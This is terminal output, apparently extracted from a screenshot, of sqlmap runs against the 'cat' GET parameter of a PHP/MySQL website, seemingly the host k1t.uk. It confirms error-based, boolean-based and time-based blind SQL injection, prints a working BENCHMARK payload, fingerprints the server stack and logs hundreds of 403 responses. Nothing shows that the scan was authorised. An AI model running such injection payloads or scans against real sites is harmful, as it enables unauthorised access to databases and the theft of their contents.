 mantas@PC: ~
sqlmap identified the following injection point(s) with a total of 493 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (BENCHMARK)
    Payload: cat=1 OR 6422=BENCHMARK(5000000,MD5(0x6b6e5250))
---
[19:27:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:27:54] [INFO] the back-end DBMS is MySQL
[19:27:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:27:54] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40
back-end DBMS: MySQL < 5.0.12
[19:27:56] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 342 times
[19:27:56] [INFO] fetched data logged to text files under '/home/mantas/snap/sqlmap/36/.local/share/sqlmap/output/k1t.uk'
[19:27:56] [WARNING] your sqlmap version is outdated
[*] ending @ 19:27:56 /2024-04-24/
mantas@PC:~$
[19:09:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:09:53] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:09:54] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:09:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:09:55] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 time-based blind (query SLEEP)'
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:10:00] [INFO] testing 'MySQL >= 5.0.12 time-based blind (IF - comment)'
[19:10:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:10:06] [INFO] testing 'MySQL >= 5.0.12 time-based blind (CASE STATEMENT)'
[19:10:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - CASE STATEMENT)'
[19:10:11] [INFO] testing 'MySQL >= 5.0.12 time-based blind (SLEEP)'
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ^C
[19:10:30] [ERROR] user quit
[*] ending @ 19:10:30 /2024-04-24/
mantas@PC:~$